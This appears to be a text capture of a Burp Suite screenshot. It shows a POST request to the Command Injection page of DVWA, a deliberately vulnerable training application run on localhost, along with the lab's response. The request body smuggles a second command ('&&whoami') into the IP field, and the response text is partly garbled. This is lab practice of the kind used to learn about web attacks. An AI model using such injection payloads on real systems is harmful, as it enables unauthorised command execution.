 Request
Pretty Raw Hex \n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 38
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/vulnerabilities/exec/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=8igkn10d58r49gveg1j7nob0r0; security=low
21 Connection: close
22
23 ip=127.0.0.1%26%26whoami&Submit=Submit
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: Submit
Ping 127.0.0.1 32
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 Ping
= 4 = 4 = 0 (0%
= 0ms = 0ms = 0ms
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execut
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection